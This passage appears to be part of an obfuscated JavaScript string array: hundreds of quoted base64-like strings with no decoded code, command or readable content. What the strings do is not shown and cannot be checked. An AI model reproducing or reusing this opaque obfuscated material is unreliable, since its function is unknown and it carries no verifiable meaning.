z0wKTeqJroELeWtenKuLPfEevkEwXKs1r0owrTrNLj','BuXdzePumujLsNLRCLnPz3DLrfPStML3BLvywKrru2nW','A3jtAwD3zurNnu5PD25Hm3bYvunJCeSWB29nsgD5ww1v','we4YnxvkExDUvJfbEe1gyZbJAMryvvHvBKXdzfHomdvQ','EKy2vNLJC0OXyZnLBwrczgPoALrirw5mq2rytJfoEgf6','vuCXDLj5y3nkmwmZt0u1we4WDgLwELP4sNL3BLyXsLLu','DMjPAhzmsefZy1n4EKXiuxnKu3GYteHJC2vdEdzmruvW','rJjJvwH5sNL3BMj6txPzmgHuyJjkwe5Tvw5mq2r6utj0','B01izZjoAKvZsNPoD1yWuw5lu3rls0rcne5xsxDmq2rn','vLPyvuvWA1j6Ahjxu2nZsJfKu2rurLHoA2mYzgTJBKXd','zvvJBKXdzfHvsePvvNPKvvrgzfnIu2nZsJfKu2vRtLHu','y3blmg9VtuHNEfPhrxnkmhrPv2PjBKTtDeTlrei0tJjj','zZjoELfZsJnouffRz25lvJa5wM5wDvKZuNbImJrVzfn4','turcvLyXqJrzmvz4sNL3BLz6wNHrBgmWvJnwrLLty3nk','wMTwvK52vfnJC0OYCZrHmLPZww5gs0P5D25wEMruzuzJ','tuHNm01TuxnkmhHUvezbBKTtC25zmLvUwfnOD0Xdy25l','wfvvEg1wmuzOsNL3BMvStNjzBKz0ytnWnfz5y3nkmwrq','mu5YzvzKuwfty3nkm2WWvw1stvOYmxPkExDUy1uWm1Pg','mhbQyLnJC0OXzfnnvxHyvdbOnfyWourkExDUvNPsC1KX','s0TeqJromLuXtenKtfLSB3LkEwTYu2LND2vezZfzu3DU','s0rcne16A3Pmq2rswMLAr0P5A3jtAwD3zurkAfLPD25u','u0OXmdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJ','zg9IrMnUs1n0s0TeqJrov0K1tenJEMngzevkEwTYu2LN','tKrKALmWy25mq2rcu0DwsgvgtNjHAwnZsJjsDgiWBfHo','tNzrmJq0yJnOwfvftw5mq2rOt0C5tvz6vMLHBgrryvnJ','r3HytNPsCfyWourkExDUwJfoCLjSzfbxrtKYuNLJC0OX','mg9VtuHNmLL6z3nkmhG2y1HRBKTtDeTlrei0tw1vD0Xd','vg1ssu9hovzKr2HWsNL3BLyXsKTArxHeyJnwmgrQuw5m','ne9euxnkm1f6wwXRBKTtDeTlrei0t0rrnuXdzeDIBtvQ','BLuXsNboAwnWsZbVB01iz3LnrefZsJbADwjTtw5lu3rl','s0TeqJrnAKjTtenKAuLwtK9kEwTYu2LND2veuMLnu3DU','sKvAu2nZsJfJmu9gAg1urZr3sNL3BLyXqNbJmwrsvg1o','u2LND2vezZjou3DUzeroAvDty3blmg9VtuHNmK5hwxnk','vgnZsJbAr2ffrw5lu3rls0rcne5TrxPmq2rPsvzot0P5','mZaXyu56Eu5S','u2LND2vetM1AAxDUtw00AK9dy3blmg9VtuHNELPxuxnk','sJfKu04YuKHvmJHYzw5zneP5D25KvwXVwtfoBMrhtLrw','uJbArLe0ytngC2nty3nkmwmYzeDou09hDhfLrK52u2LJ','AKTdCeTkEwTYu2LND2veyZjnExDUtM05vuTty3blmg9V','wKv4ruP5A3jtAwD3zurkBu1PD25Kre5Pv1nJCeSWB29n','zuvJBKXdzg1JvLPRvevoCLqYuMHkExDUvJa5DgjSzfnp','r3rXyw5fBKXdzhzIvZLxzeroru15y3nkmfu0ytjswfvv','BLvywKrru2nWsZbVB01izZbAALLZsJbAs2mYy25lu3rl','muiXttfJmfqWBhDprZLpvJfkA1PgqNPrEwnZsJjswfrT','zeHnCeTysMXKsfz5yMLcDLCZuMrpmZfTzfC1AMrhBhzI','sJfKugrTvLHovxbQuZjomuP5D25wmuv2wKvWte0YtKPn','strHmwrytLrgBvyXsNbkExDUvJfcyvPfBe1mmK5mzhPb','vfvTAZjkEwTYu2LND2vewtnpu3DUvLHvALzPy3blmg9V','v005whPcne5uwtrnEMD3t0DwyKOXwLzJmhrAuNLKzeTh','sgC0wvrrC0P5vKvzme1Us1n0s0TeqJrprePPtenKrKTg','u3rls0rcne1QqMHmq2n3sxLotuP5A3jtAwD3zurvm1Pd','odvkExDUvJfcBwnSyZfvr3ryvw1fBKXdzg9IvZGWvNPA','rePTtenKnfzSsLjkEwTYs0vVB01iz3LnAMTZsJbKvfPe','vZH2y1vOuwrdy3nkmePQt0Hgwe4ZwNLkExDUvNPsB1KW','zgLRn2ztEhHxmhDVtuHNEK5hrxnkmfvVvuHzBKTwmdLA','we5QtMTtrgH2yvnJC0OYsLrHmwHytLzcEvfTrw5mq2rS','ExDUutfoCMvwyZbnwfjyvw5vBKXdzfHoEMHhutboCLPg','t0DgAeXdy3PJrMrfsNLRCLnPz3DLrgrStvn3BLiXtMTp','mMnUs1n4ELbyrMjAvNrOtunND2veuxHoAxDUwxLNCvnP','mwrqvxLJC0OXzfnABtvytMPgAfyXrKXkExDUuvDkt1Pf','uuP5A3jtAwD3zurvmLPtD25vv1jnuKnJCeSWB29nsgC0','AZnmq2rYuNLWnG','q2nZsJbwwfmXzenpr3rOsNL3BLz6y3DlmfjuytiXwe5T','zZrnEKLZsJb0AvDQsw5lu3rls0rcne9erMPmq2mZyuD4','vuTty3blmg9VtuHNne9huxnkEvzfwtbnBKTtDeTlrei0','m1Lutxnkmda0ywPRBKTwmg9KsgX3wLC5BuLizhbIBvj2','A1KWmxHkExDUzdnkmu9wyZbovw9UtenKwfvxChbwELu1','whqYwvHjz1r6mu1pm0PSzeHwEwjPqMXxmdHVtuHNme1T','ne16sMHmq2rgt0HSC0P5A3jtAwD3zurgAu9dD25omMHZ','r1jIu2LND2vewtbpq3DUytnWCLvdy3byvdfTzfC1AMrh','BKXdzertr3HQu1rjm1KWCeHkExDUwKvKt1PfnvrHmNH2','nfDdy3blmg9VtuHNmu9ewxnkmhG2y1HRBKTtDeTlrei0','CgiYng9IExH3s1H0EvPyuJfJBtrNyJn4ogneDdLmr1jI','CeTuDdLlu3H3ufC1Bgr5qLnAv2rgzuHbB1PwDfPlrei0','AuzVsMLJCeSWB29nsgCWtwPnC0OXA3fjmufUs1n0s0Te','ELjyvw1OALrUrw5mq2rVvfDOALzxmxzzBgmYtunJC0OW','zurNm01dD25sBtv1wxLJCeSWB29nsgCYt0DvC0OZvKzL','AwD3zuroAe1PD25wvuPktxLJCeSWB29nsgCYwKrJC0OZ','wxLxBu5tuNLJC0OWuJrrBvjuzuHcA1iZrw5mq2rytLvo','BKXdzg9pr3rivNPsAu0WuKHkExDUvNPwBvmZAgXJr05k','zgrlr3nWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJbO','De9XquG','mu5YyuvkDgj6tw5mq2r4t0D0DvyXsLrAmwrtvhLJC0OW','yZa5q1ndy3blmg9VtuHNELPevxnkmda0ywPRBKTtDeTl','vwXJmLvTtLDwEwnZsJfJmgjhtKLIv3rSuLCXDLLPy3nk','rJvkExDUvJa5nfKWAerHm1P2yLC4mKP5D25zme5YvtfJ','uti5DLPTmxjoBgrrtKnJC0OXyZjKBgHytLrOq1yWotvk','vKPuv2HusJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HMtuHN','u2LND2vey3Hnq3DUuMTAB1fty3blmg9VtuHNme5etxnk','EKXdzdbnmKPAsNLRCLnPz3DLrfjOtun3BLjuAdvIq2nW','B2nhtK5wEwnZsJjSrgiZwNPuvvf4sNL3BLz6uxPzmgS0','tuDzC0OWqJnIrLfUs1n0s0TeqJrnv015tenKrePeBffk','wtfrD01dy3nkmwrqzfrowe5xBejJvwnUtenKA1uYodfz','BtrNzeDOCgmXC25Lr2X2wKzsruOXmg9Kr2HWyZfZBLrf','muHnr1P6uNLJC0OYDerHELiZutj0Bgvyrw5mq2rytKro','mxLdzfzvrW','zurvmK9ettrnrgHRtercnfPezgTAr01WtengBwrxnwPK','uZLRvvrODKX5y3nkmwrqv21su1uYoxnJBMrWsNL3BMqW','mdv0yJbsALmYA25mq2q2tvvWA1rhzdrArwrOsNL3BLz6','A3jtAwD3zurwAK1dD25svgG1yKnJCeSWB29nsgCYwLrf','tenKELqWsKLkEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHm','D25IvK5YuJjwwa','sMTtvZfYvgLJC0OZCgfvsfzytM01nKP5D25wELPyywXK','mhG2y1HRBKTtDeTlrei0tMPNmuXdy2Xsr05esNLRCLnP','AwnWsZbVB01izZnpv01ZsJbADwjTtw5lu3rls0rcne5Q','tKC5DgiWtKDsEwnZsJjKrgiWsNbpr3revJa4meP5D25J','zfnur0zyvhPSwLyXsJfkExDUuLzoCLnwzfjose5yvhPr','zurnD1PdD25svgG1yKnJCeSWB29nsgCZtxPbC0P6wNzw','y3byvNrOtunND2vezg1zExDUvvDstvjdy3blEwrQwLnK','EwXKteHWyLv5z3DLrfPQtxL3BMretMLxu2nWwfqXBwrx','yZjHALjyvuzJBKXdzfHvv3HQvdiXCK5hAfrIEMnUtenK','zfHvBfPQvezoCMvhAZrImMTUtenKwe5SAhjwELP4zeHA','tKm5ALzeAhjLBMHeyJaWBKXdzgPvmNrXvJa5B1PgsNrH','ExDUuLvOu1PfmdrImhrytKDvBKXdzfHoBMWWvNPAufOX','q2rYutjZCMqYmxjHrvPOsNL3BLjhuJfKBMH0yxPfBKXd','y3nkm05RuNK5rG','vw9VtuHNmu9eA3nkELzRwfnfBKTtDeTlrei0txPRm0Xd','y2Xsr05esNLRCLnPz3DLrgCWtKn3BMeWy3fLAwnWsZbV','ve00tenKvLfRA3PkEwTYu2LND2vestfzExDUtLrNmMft','BLzvsKPnEwnWsZbVB01izZroreLZsJfgA1rfuw5lu3rl','BfHoBuvUtenKBfPgCgTwvZfYvKDWEeP5D25HA3G0wtfc','zg05vgiWtw5mq2ryvhPwrLyWoxLJmwrruxLJC0OXzfnJ','u3DUwxLNCvnPy3blmg9VtuHNme5xuxnkm1f6wwXRBKTt','u3rls0rcne5uvMHmq2rcwtbZmKP5A3jtAwD3zurNEK1d','ExDUvNPABfjwyZntmuPytKvnBKXdzdfzvwHqvNPzmvf5','EKvZsJb4BLrgqw5lu3rls0rcne1QqMTmq2rQy0nAqKP5','DeTlrei0tvDnEeXdzfjArxHfsNLRCLnPz3DLre5Pwvn3','sxLmq2rQs0nWs0P5A3jtAwD3zuroAu5dD25zEwDXu2LJ','vunJCeSWB29nsgCXtwPJC0P6zg9IrMnUs1n0s0TeqJro','BLmYsMfnAwnWsZbVB01izZnzvffZsJnOv1vSrw5lu3rl','te9hoxHwELPesNL3BLyWounzmu50yxL0CvuYouHkExDU','AwD3zurnne9tD25ovgCYyvnJCeSWB29nsgCYwwPNC0OX','CeSWB29nsgCYww1fC0OXrJjrmevUs1n0s0TeqJroAMXS','vuPyvurwBvyWotfkExDUvJfcD1PgtLrImuPhyurrBKXd','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','mKXdzdbnmKPAsNLRCLnPz3DLrfK1wML3BKTRqK1lq2nW','CeSWB29nsgCYturrC0OYtw9lA29Us1n0s0TeqJrnALuZ','s0vwyLDdz3DLre15tKn3BLjRChPAEwnWwfnRn2nTvJbK','BLjQu3POCK1gyZfsBu5ly1nJC0OXyZbor0z2vfvrm0P5','CLnPz3DLrgn4wLn3BLjTnxvzEwnWsZbVB01izZnzvgnZ','vJfcDvjgzffrEwnZsJfKu1DTuLfKsev3yZbJBKXdzg5I','mviYvJfgreP5D25wmujuu1zKuvDesLHumgnUtenKqMjx','mhmYsNLRCLnPz3DLrfzPwxL3BK4YAhnwEwnWsZbVB01i','t0DAwfvxEgPwr0vUtenKwe5yBeHwEMqXy25WweP5D25L','sNL3BMf6AhjpwePuytjOq1Lty3nkmwmYwvDkwe5xvxHJ','uMPrEwnWsZbVB01izZfnvfvZsJb0AvDQsw5lu3rls0rc','vfvTAZjkEwTYu2LND2vevtbpu3DUytnWCLvdy3blmg9V','rfPWsNLRCLnPz3DLrfPQwML3BLfizhnwq2nWsZbVB01i','AwnWsZbVB01izZfpv01ZsNLssu9tuw5lu3rls0rcne56','DgLxAKLUs1n0s0TeqJrorezTtenJEMngzevkEwTYu2LN','y21HrgTSsNLRCLnPz3DLrgm0tNL3BLfxtKXoAwnWsZbV','DeTlrei0tKrrm0Xdy3frrxDVsNLRCLnPz3DLre5Qt1n3','zhL4qLCXy29nsgD4wLrjC0P6sNvjEMDUs1yWCfaZzhbI','z3DLre5OtxL3BLPuswPvAwnWsZbVB01izZrnrgTZsJbK','ovPwDe1lrei0tNPrnuXdzerkrgXrsNLSzeXirMjuq2D3','ExDUuLrcv1PfBdrrBvjxwvnJC0OXyZbomK5qt0DZmLz6','y2LctvbvB3nJvde3zLr0EfCWD29nsgD5wMPfC0P6tNDw','q2nWsZbVB01izZfovfvZsJbAs2mYy25lu3rls0rcne1Q','q3DUwwLgvfrPy3blmg9VtuHNme9ez3nkmvLOyunzBKTt','mK5wvNLJC0OYwKrIEKjytMTWA1zgtNzwEwnZsJngDgiX','wfvUwM9wmueWsNL3BLLRC3zzmda0yJbOwe4YA25mq2r1','AhzLA0zQv0DrBKXdzfHov2XrvNPKsfKXyZbIu2nZsJfK','ne4YrMLmq2rkvdfczuP5Bgrqvw9VtuHNmu5uy3nkm1zg','t1nvBKTtDeTlrei0tLrnD0XdzezpsgXZsNLRCLnPz3DL','mfvVvuHzBKTtDeTlrei0tJjvEKXdzeHvmLe0sNLRCLnP','s0TeqJromLuWtenKnLrUtLbkEwTYu2LND2veuMPAu3DU','nvHvBuvUtenKwa','tuHNEK4YuxnkELzRwfnfBKTtDeTlrei0tLDwBeXdyZfp','u1yXrtrvvMrqy1nJC0OWtMHLr1jkyursneP5D25wELzR','mdKWy25AmeP5D25wELyWwtb4DgeWovHoBvjQvtjfBKXd','tenKqLKWCZjkEwTYu2LND2vevtrzExDUuvDote5Py3bl','rMnUtenKBfeYou5wELv6wKv4rgiYz25mq2ryvuvsBvyX','wMTuruLUtenKwe5gzhjwEMr4t1HSseP5D25wmdK0wKv0','mta4n2XMDeDJsa','zeTitxnkEwnWwfr0EKPPww9IBvyZsuHnB01iz3Dmrei0','rMrfsNLRCLnPz3DLrePTwwL3BK5uzZjHu2nWsZbVB01i','y3nkmwrtvg1os2jxouDAwfzisNL3BLyWou1mmwrrzg5W','mgHeyJnWwe5UA25mq2rytLvsywmZvLnzmvz4sNL3BLz6','y3blmg9VtuHNELKYuxnkmfvVvuHzBKTtDeTlrei0tMPz','ExDUvJfcvu1SyZnHBgHyvvrrBKXdzg5rmNrAvJfgmMvf','CeSWB29nsgD6tNPNC0P6qwPjmhDUs1n0s0TeqJrnALf5','sNPADLzdA25lvJa5yZf0veTeqJroBuPQtenKCMvTDffk','q2nRu0rRA0P5A3jtAwD3zurvm1L5D25oBtLvs1nJCeSW','v1LTuMLJCeSWB29nsgCZtLDvC0OWzfrArgDUs1n0s0Te','t0P5BgrlsgrWyM1sDMr5EdDMu2TZy3OXDvPyy2DvBvzU','vKzoDLfytJfnq2nZsJfKu2ruAfHor2TYzg1fBKXdzgLK','AwD3zurjD05tD25vmuPWtMLJCeSWB29nsgCZwtjvC0P5','s1nJCeSWB29nsgC0tvDjC0OWDgLxAKLUs1n0s0TeqJro','y3blmg9VtuHNEu1QuxnkmuzRvevrBKTtDeTlrei0tKDj','C0OXyZjwEMHytLv0nvz6wJfkExDUvNPwu1KXqtrHmvjy','q2resKrSuuP5A3jtAwD3zurnD1LtD25svgG1yKnJCeSW','wMPNC0OXrM1kA1LUs1n0s0TeqJrnEMrPtenKr2jTnwPk','txPfnuXdzeDsBwHcsNLRCLnPz3DLrfzPwvn3BKTRqK1l','BKPvuMPrEwnWsZbVB01iz3Ppr0vZsJj0seTUB25lu3rl','mu1VtuHNmvPuy3nkmgXqvuy0BKTwmg9KBhrewfzZD2ve','D25wwfvQvMLJCa','uLHnBKiYu0uWBG','q2r0uti5t1z6yZnArLu0yNPrBKXdzfHorLf4uLrbELKX','DfHsvgHYtJbsweP5D25wEMmWuLzJmMjysLHoBLvUtenK','yLDZEuP5D25wELjSvLzJm2nxvKDJu2nZsJfJmfuXzfHu','D25vv1LTuMLJCeSWB29nsgCYtvDnC0OWwNvIBu1Us1n0','yZfnq2nZsJfKuLDfwLHomdvQvM1sveP5D25ArZf2tM14','ALzeqxPzmvzOsNL3BMr6sKnArKPTzuDssfLty3nkmNrP','s0rcne5xvMLmq2rot0DVnuP5A3jtAwD3zuroBu15D25r','we5TnujkExDUvJfcEvmXyZbLr05lvJfnBKXdzgXvmJLQ','zhHnsfjRvw5Ou1PgsMHkExDUutfSmfPgvNrIm1jytM5v','mvLUs1n0s0TeqJroAKuYtenKr1nUtM5kEwTYu2LND2ve','m1PQt0C5s0P5D25IwgD3vezKugfhtLnwEwnZsJjWDgiY','ytfbBKTtDeTlrei0tKrAAKXdzefKmNHvsNLRCLnPz3DL','sgD5wKrJC0OZAfDvBevUs1n0s0TeqJrpreL5tenKAK1P','BdzrvuPeuKvwr1iWAePtA3rnvfu1ufvgrLnvmvjwvMXK','zfnrm05yvvzJBKXdzfHvrKPQvdiXDK5xnhDLu2nZsJfJ','rei0tKrOAuXdzdzuBK5qsNLRCLnPz3DLrfPTtun3BLjR','yZbwBvPhtKLJu2nZsJfJm01yBennrtvQu0DfBKXdzhHI','sNPADLzdA25lu3rls0rcne5uwMTmq2rStwLou0P5A3jt','vvHWrwrwy25mq2ryvw1sA1qYmxzLA1v5zvnJC0OXyZnK','rLjovJfknuP5D25LrZfYywXKuwjwqLHvv1vUtenKwfvu','y21HrgTSsNLRCLnPz3DLreKZtLn3BMvRnxPuEwnWsZbV','y3blmg9VtuHNmfL6uxnkmuzTsMTzBKTtDeTlrei0tM1k','mffUs1yWovPwDe1lrei0t0rzmKXdzfzKu05xsNLSzeXi','s0rcne4YwxDmq2qXuLHStKP5A3jtAwD3zursBfPPD25z','mvP1rwD5za','sJfwq1nutw5lu3rls0rcne1xuM1mq2n5yMLnneP5A3jt','B29nsgC0tLDrC0OYDeHlBM9Us1n0s0TeqJrorfuYtenK','uZfKuMfhuKPrmNr4sNL3BLyXrLDzmuPeytfKBu9hodfk','BhzIAwH2teHbCguZsMXKsfz5yMLcDKTiqxbpmZbZwKz0','tenKAK1PwxHkEwTYu2LND2veuxLzAxDUzw1fmLndy3bl','yuvoDK1SyZjuBvjkt0C5nuP5D25wmdLVwKv0s1eYuJvz','sJb4nMnyA25lu3rls0rcne4YrMPmq2nSuKDoreP5A3jt','sZbVB01izZjnr0vZsNPKB2jgy25lu3rls0rcne5eyZnm','rei0tw1vEeXdzejzmhmYsNLRCLnPz3DLrfu1t0n3BLiY','Eu4YsxnkmfvVvuHzBKTtDeTlrei0tw1jmKXdzeDsBwHc','mg9VtuHNne9esxnkmLv5stfjBKTtDeTlrei0tw1nm0Xd','AxDUzuHbnfDdy3blmg9VtuHNEfPesxnkmwTXstfbBKTt','qJroELjPtenKCMvTDffkEwTYu2LND2veyZbAAxDUyZa5','tLfJvfuXuw1fBG','sJjjAfuWng5lu3rls0rcne5TrMLmq2n6y0zKruP5A3jt','B01izZfprffZsJeXAvfQvw5lu3rls0rcne1TsMPmq2nS','B01izZnpre1ZsJnWAe5Rz25lu3rls0rcne56z3Hmq2ro','q2rytLHOALvftNjwmwmWyuDot2nty3nkmwrtyvzgwe5h','zevkEwXKufDAmq','yM1omgfxoxvlq2W3zg1gEuLhrxDqvw9ZyNOXn2zuDhzx','sZbVB01iz3LzvfvZsNPwA1Htrw5lu3rls0rcne5xrM1m','sgCXtMPNEK9eqtrAvhqZyuDSC1Ptz2HjvNrKs1H0mgnU','wtbyu3HItuHND0XeqJroAKzKs1nRBuPTvMjtAwD3zuro','mZy1mdeYs21oCMzh','BKTtDeTlrei0tLrnEKXdy2TtrgTRsNLRCLnPz3DLrfjP','rvPysNL3BLfuAhjrmwmYywPKwfviA25mq2rytMTkALqX','wtrImgrUuti5tLjhrw5mq2ryvvzAA1zyAfDzmvzVyLnJ','CguZsMXKsfz5yMLcDKTdAZDMu3HRvZbVB01izZfor01Z','EwTYu2LND2vevMLnAxDUzwS1ELr5y3blmg9VtuHNELPe','AhDlr1zIv1nND2vesMHoq3DUzeroAvDty3byu3DUwNLJ','sgCZwKrNC0OXtLnHvfLUs1n0s0TeqJroBu5OtenKqLiY','vJfcAvDgyZbxrwHyvw5vBKXdzhnprZL6vNPAC1PfmxrI','A3nkmK1Vs2TVBKTtDeTlrei0tLrRmKXdzhPumePjsNLR','CLnPz3DLrfL4t1n3BMviqtrxq2nWsZbVB01izZnoBvLZ','zfbnrK5yvvu1ALnftNztq2nZsJfKufjgtLHvBfjyvNPw','mu16vxnkm3bOtMTNBKTtDeTlrei0ttjwBuXdzhPumePj','u3rls0rcne5hvtvmq2q0y0rOwuP5A3jtAwD3zurrm09d','u3DUttncwfjdy3blmg9VtuHNEK16vxnkm1f6wwXRBKTt','ngvvtNzoAwnZsJfJmLnfBhHtmuPQu1HfBKXdzfHvBgr1','sJj0nMeXqw5lu3rls0rcne5euMPmq2qWttjkwKP5A3jt','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','tuHNEK5huxnkmuzRvevrBKTwmg9Jq3HOy21KmwjxvNvK','sxnkmezQu3PzBKTtDeTlrei0tMPvEeXdzfrvBwSYsNLR','s1n0s0TeqJrorfeWtenKvLfRA3PkEwTYu2LND2vestbo','mg9VtuHNEu5xuxnkmeiZyKzrBKTtDeTlrei0tvDrnuXd','uLnJC0OXyZfomK5ju1DAmwrSy25mq2rytLHAB2rhzgfz','vNPwnvPTAdfov3nUtenKDLuYou1JmwGYvKnJC0OXyZbv','vdbksuP5A3nArNrls0rcne5uBgTmq2qWttjkwKP5Bgrq','zhLJC0OXyZnABfjytLu5Bgrhrw5mq2rytM5wufz6vLrA','s0TeqJrnv1eXtenKuLPfEevkEwXKteDZowjPEhnqv1OX','zurnELPPD25zm0fTuvnJCeSWB29nsgCXww1vC0OYtNDk','ALvdy3blmg9VtuHNmu1uA3nkmda0ywPRBKTtDeTlrei0','mg9VtuHNmu1QqxnkmgXqvuy0BKTtDeTlrei0t0rOAKXd','B29nsgCXtNPnC0OWDgLxAKLUs1n0s0TeqJrnv1KXtenJ','DeTlrei0tKrzmuXdzfDjv2DTsNLRCLnPz3DLrfK1twL3','s1n0s0TeqJrprgrPtenJBwfeA2XkEwTYu2LND2vevtno','u3rls0rcne9hrMTmq2mZyuD4weP5A3jtAwD3zurwA05P','wfqXwMPvrwnUtenKwfvetMPuBtfYvKDSvgj6ww5mq2rY','yuDssLnRC3LrBgnUtenKwe5TmdnwELjSvJbAweP5D25w','vg1os1uYow1zmLPesNL3BLPRCdbArKPuytjSAwnty3nk','AwD3zurNEK9dD25nBtrQt0nJCeSWB29nsgCYtxPJC0OW','ngPpq2nWsZbVB01izZrzvgnZsJb0AvDQsw5lu3rls0rc','vfjfAfftu2nZsJfJmMnPovHomgrUvJa5reP5D25zme52','z3LorffZsJfou2fuww5lu3rls0rcne9ewMLmq2n6y0zK','teDzovPUvNvzm1jWyJi0B0TyDdjzweLNyNOWAeLwDgrp','vMXjytfJmK1xC25mq2rytKD4A1mYmxjxr1e0ytfnBKXd','EwnWsZbVB01izZbzv1LZsJnOv1vSrw5lu3rls0rcne5x','sgD5tvDfC0OZtLbrA2DUs1n0s0TeqJroAK5QtenKrePe','u3rls0rcne9ertnmq2rwuwTREKP5A3jtAwD3zurwA015','vKP5D25svK5YzvzKuK5fnvHumMTUtenKwfvvEhjwELPH','sNL3BLyWoxnzmhHuytboB1uYoujkExDUvJfkuu5Szfbn','r1zIv1nND2vettvzExDUuLrOnwjdy3byu2HSvZfRB01i','tMT0s2vvy25mq2rcu0zWA1zxmxzvrMmZvxLJC0OZuKrH','AMH2vLDKrgiYEfHvsfvUtenKrK9hDhbLBe5YtuHKseP5','ne5tD25rEve1vunJCeSWB29nsgD6turbC0OXvJfjmvLU','q1ndy3blmg9VtuHNEK9xsxnkmezQu3PzBKTtDeTlrei0','y3nkmwmWu0C5we5TvNjwmuPWsNL3BLLRtNzumMm0yxPs','BKTtDeTlrei0tJjkAuXdyZnHr3HysNLRCLnPz3DLrezR','sgD5wLrzC0OWzfrArgDUs1yWovPUvNvzm1jWyJi0B2j5','sNLRCLnPz3DLrfPOwKn3BMvRnxPuEwnWsZbVB01iz3Pn','AhbABLfUwfnNCeTuDdLzmKyWwtjNB1PdBdDzvNnUy0Hw','B01iz3LzvgTZsJnwrMvvmg5lu3rls0rcne5uqxLmq2rg','zfHorZf0wLv0uwrPy3nkmwmXt0vkwe5xBhnkExDUwJfo','q3blsNLRCLnPz3DLre16wLn3BLjTnxvzEwnWsZbVB01i','BKXdzfHvrvjPvJa5svjwyZbnq2nZsJjgDgiWDfHoA3bR','zgPwvu52vJjStff5y3nkmJfuytbAwfr6BhvssevUtenK','suzrovv6DhLAwfiXy200z2mXDfvlrei0tNPfneXdzezp','A1nStNjJBtveytbzBKXdzfHovvfYvNPKtgvRwMHkExDU','tKu1ALnfy25mq2r5yLC4D2iXtNzHmwrszvnJC0OXzfnL','y1nJC0OXzfnrBvjivti5DgvvmtfkExDUvNPsr1PfAZrH','rei0tMPcAKXdyZfprfPWsNLRCLnPz3DLrfK0wKn3BLiX','ruP5A3jtAwD3zurnELLtD25smu5Rt0nJCeSWB29nsgCX','yZHIrNnUyKDwDvOZuM9kmta3zhLZCKTyDdbqu2GWs3Pc','D25lu3rls0rcne16yZnmq2r6vdbksuP5A3jtAwD3zurJ','y1r0BwiZsw9KBuz5suHrz2fxngDIEwXWwMLOBfCWD29n','tenKsLqXqMvkEwTYu2LND2veutjAAxDUuJjAD1Pty3bl','A1nxmxjHq2nZsJbgEvDTuKTvmJH6vNPJneP5D25IrgHY','CeSWB29nsgCZtxPnC0OWwKDHruvUs1n0s0TeqJrnmK5P','yZfJu2nZsJnOrgiWwNvIvZLszvzJBKXdzezxAK5Rvuzo','EMq2vg5vBKXdzfHov0v2yxPkrvz5y3nkmwmZtuHowe5h','EwTYu2LND2veutnnq3DUwxPjBu1ty3blmg9VtuHNmLLu','revZsJfou2fuww5lu3rls0rcne16rtbmq2rkvdfczuP5','u21oufuYDdvIA052v1nJC0OXzfnKr1jku0vKD2nwy25m','sJfKufvTuKPnwgHQvtjwnuP5D25wELjyt1HnngeYCfHo','vgG1yKnJCeSWB29nsgD6tw1jC0OXwwHHq1LUs1n0s0Te','A1PdD25Kre5Pv1nJCeSWB29nsgCZtvrnC0OZCe9JmdHU','BxHytLzJmvjwy25mq2qZutj0wMnwtNjose5OsNL3BLjh','sfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3zfr4mK8Z','ruP5A3jtAwD3zurwAvLPD25Hm3bYvunJCeSWB29nsgC0','D2vetxPAq3DUtLrNmMfty3blmg9VtuHNmu9uuxnkEKP1','mJa3mtm3vwrgrwvU','vMjxAwD3zurzne55D25wvuPktxLJCfHtAhPmrei0tvDf','Ag9IvZLUzuDfBKXdzdbtBef3vNPAmfPgvxLmmLjuutjZ','r05vvti5rweYvNHkExDUwwToCMjwzffKA1iZuNLJC0OZ','muzJzMXlwq','wLnArLPOsNL3BLz6zfLsBgmYt0vWEfz5y3nkmwmYyKDo','rZv0yJfgrvj5y3nkmwmYywPwwe5xmxDrBKvUtenKELPf','sNLRCLnPz3DLrgn6wML3BKPfzZvkq2nWsZbVB01iz3Pn','u2nUsLHomhbQu1zVD0P5D25JBu16wKzstMjutw5mq2ry','s1nJCeSWB29nsgCWtLDvC0OWEdzJwgTUs1n0s0TeqJro','oxvlsffZzfn4mKXiy3nLq3G2tevfC1fPEermrvfZuLnS','tM1RBKTtDeTlrei0t0rsBuXdzerkrgXrsNLRCLnPz3DL','qLKWCZjkEwTYu2LND2vezgXzu3DUvfrOCu9ty3blmg9V','BKXdzgPIvZLSzfHsCvDPy3nkm05yuw1stLPQAhLkExDU','qJjkEwTYu2LND2vestbzAxDUzeroAvDty3blmg9VtuHN','mg9VtuHNmfLxrxnkmfvVvuHzBKTtDeTlrei0tM1znuXd','v0PdtLnJCeSWB29nsgCZtLrRC0OWwKDHruvUs1n0s0Te','BwHyvw1fBKXdzhjvmNmYzuCXCLuWwNHkExDUvNPzm1KX','mhrPv2PjBKTtDeTlrei0tKrgAKXdzeHABKjSsNLRCLnP','sJb0AvDQsw5lu3rls0rcne16wMHmq2rQy0nAqKP5A3jt','sNL3BLz6vLbwvMrru21suveYDhfkExDUvJfcufzwzfjz','tKLsEwnZsJfJmvPhtLfrmNrny1voDLnty3nkmwmXtKDS','q2nSuKDoreP5A3jtAwD3zurJEe5PD25ovgCYyvnJCeSW','wvPhuLfurgrQvLHgv1PfDe9HBuy2utj0teP5D25wEMq2','wMHJAuj3ufC4C2numwXxmKv3s0rcne5euxHmq2rPsvzo','B29nsgD5tM1rC0OZCe9JmdHUs1nZBLHty3nArNrls0rc','BKXdzdvIv3n5wvrODLjwyZnJu2nZsJnAvgiWBgTrmJLU','yZbIBKPyvw1fBG','ExDUvJfcAwrwyZfIAMryvvrrBKXdzfHvrMr2vJffnvvS','n2rTrNLjr0v4ufDfD08ZsMXKsfz5yMLcBfCYrxHlrei0','u2LND2vevxLAu3DUvvHArffty3blmg9VtuHNEK5xsxnk','mwrdAuzZsW','yKzrBKTtDeTlrei0tM1jmeXdzefKmNHvsNLRCLnPz3DL','q2rxsvDNBuP5A3jtAwD3zurgBvL5D25Kvvy1vfnJCeSW','yZnHr3HysNLRCLnPz3DLre14wwL3BLf5utvvq2nWsZbV','tenKwe5xmuzIEKeXtunJC0OXyZfvmhryvvHOA1iXtNjx','sxnkm05quwTNBKTtDeTlrei0tw1nneXdzezpsgXZsNLR','D0L5tK1kEwTYu2LND2vevMHo